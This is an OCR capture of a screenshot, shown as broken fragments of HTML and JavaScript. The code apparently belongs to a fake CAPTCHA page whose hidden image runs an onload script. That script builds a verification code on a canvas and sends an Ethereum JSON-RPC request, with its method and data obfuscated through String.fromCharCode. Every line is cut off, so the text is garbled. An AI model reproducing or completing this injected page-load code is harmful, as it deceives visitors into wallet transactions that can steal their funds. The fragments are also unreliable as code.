
isplay:none;" onload="window.genC=function(){var
'';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt
()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,
VERIFY